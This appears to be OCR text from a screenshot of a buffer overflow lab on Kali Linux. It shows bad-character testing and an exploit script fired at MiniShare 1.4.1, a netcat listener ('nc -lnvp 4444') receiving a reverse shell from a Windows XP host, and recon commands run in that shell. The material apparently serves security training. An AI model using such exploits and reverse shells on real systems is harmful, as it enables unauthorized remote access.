 kali@kali: ~/Documents/BufferOverflow/MiniShare
File Actions Edit View Help
└─$ python3 badchars.py
Sending 2058 bytes
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ python3 badchars.py
Sending 2058 bytes
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ python3 exploit.py
Sending 2179 bytes
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.25.25] from (UNKNOWN) [172.16.0.199] 1098
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\MiniShare>echo %COMPUTERNAME%/%USERNAME% && ipconfig
echo %COMPUTERNAME%/%USERNAME% && ipconfig
BOTHROPS-WINXP/Steven
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.0.199
Subnet Mask . . . . . . . . . . . : 255.255.255.0
FreeRDP: 172.16.0.199
Immunity
Debugger
Badchars
ImmunityDe...
mona
Savant Web
Server
MiniShare
minishare-1...
MiniShare 1.4.1
Filename Full Path Shared Path
Drag and drop files or folders here.
1/1 connection(s) open
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Image Name User Name CPU Mem Usage
alg.exe LOCAL SERVICE 00 3,772 K
cmd.exe Steven 00 3,008 K
csrss.exe SYSTEM 00 4,012 K
csrss.exe SYSTEM 00 2,608 K
ctfmon.exe Steven 00 4,176 K
explorer.exe Steven 00 17,832 K
logon.scr SYSTEM 00 1,908 K
logonui.exe SYSTEM 00 3,896 K
lsass.exe SYSTEM 00 2,068 K
minishare.exe Steven 00 11,856 K
ProcessesMonitori... Administrator 00 12,840 K
rdpclip.exe Steven 00 4,472 K
Savant.exe Administrator 00 4,268 K
services.exe SYSTEM 00 3,656 K
smss.exe SYSTEM 00 436 K
spoolsv.exe SYSTEM 00 4,836 K
svchost.exe LOCAL SERVICE 00 3,940 K
svchost.exe SYSTEM 00 5,468 K
svchost.exe NETWORK SERVICE 00 4,760 K
Show processes from all users
End Process
Processes: 29 CPU Usage: 0% Commit Charge: 143M / 5969M
Recycle Bin
start
Windows Task Manager
MiniShare 1.4.1
11:37 PM